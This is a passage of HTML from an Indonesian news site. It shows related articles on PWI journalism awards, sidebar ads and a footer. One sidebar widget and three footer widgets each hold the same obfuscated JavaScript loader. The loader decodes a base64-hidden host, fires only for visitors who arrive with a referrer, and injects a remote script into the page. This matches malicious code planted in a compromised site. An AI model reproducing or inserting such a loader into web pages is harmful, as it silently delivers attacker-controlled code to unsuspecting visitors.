Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Anugerah Jurnalistik PWI (AJP) Award 2025 resmi memasuki&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/panitia-aja-2025-umumkan-nomine-anugerah-jurnalistik-adinegoro-2025-berikut-daftar-peraih-nomine/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Panitia-AJA-2025-Umumkan-Peraih-Nomine-400x225.jpg" class="attachment-large size-large wp-post-image" alt="AJA 2025" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Panitia-AJA-2025-Umumkan-Peraih-Nomine-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Panitia-AJA-2025-Umumkan-Peraih-Nomine-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/panitia-aja-2025-umumkan-nomine-anugerah-jurnalistik-adinegoro-2025-berikut-daftar-peraih-nomine/" class="recent-title heading-text" title="Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine" rel="bookmark">Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Panitia Anugerah Jurnalistik Adinegoro (AJA) mengumumkan daftar nomine&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pwi-pusat-rampungkan-draf-penyempurnaan-pd-prt-perjelas-mekanisme-pemilihan-ketum-dan-pembentukan-majelis-tinggi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/PWI-Pusat-Rampungkan-Draf-PDPRT-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Rampungkan Draf PD/PRT" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/PWI-Pusat-Rampungkan-Draf-PDPRT-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/PWI-Pusat-Rampungkan-Draf-PDPRT-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pwi-pusat-rampungkan-draf-penyempurnaan-pd-prt-perjelas-mekanisme-pemilihan-ketum-dan-pembentukan-majelis-tinggi/" class="recent-title heading-text" title="PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi" rel="bookmark">PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Pengurus PWI Pusat resmi merampungkan rangkaian Rapat Pleno&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dua-goat-futsal-dunia-ricardinho-dan-falcao-siap-unjuk-aksi-di-xseries-2-indonesia/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pemain-Futsal-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Pemain Futsal" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pemain-Futsal-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pemain-Futsal-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dua-goat-futsal-dunia-ricardinho-dan-falcao-siap-unjuk-aksi-di-xseries-2-indonesia/" class="recent-title heading-text" title="Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia" rel="bookmark">Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; XSeries kembali mencuri perhatian publik olahraga Tanah Air&#8230;.</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kemah Budaya Wartawan" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-1536x864.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="recent-title heading-text" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan" rel="bookmark">Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; Kemah Budaya Wartawan yang menjadi bagian dari rangkaian&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/terima-audiensi-pwi-wakil-ketua-mpr-puji-profesi-wartawan-ikut-mencerahkan-dunia/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Audiensi-PWI-dengan-Wakil-Ketua-MPR-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Audiensi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Audiensi-PWI-dengan-Wakil-Ketua-MPR-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Audiensi-PWI-dengan-Wakil-Ketua-MPR-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/terima-audiensi-pwi-wakil-ketua-mpr-puji-profesi-wartawan-ikut-mencerahkan-dunia/" class="recent-title heading-text" title="Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia" rel="bookmark">Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; Wakil Ketua MPR RI Bambang Wuryanto memuji profesi&#8230;</p>
</div></div></div></div>
</article><!-- #post-24040 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
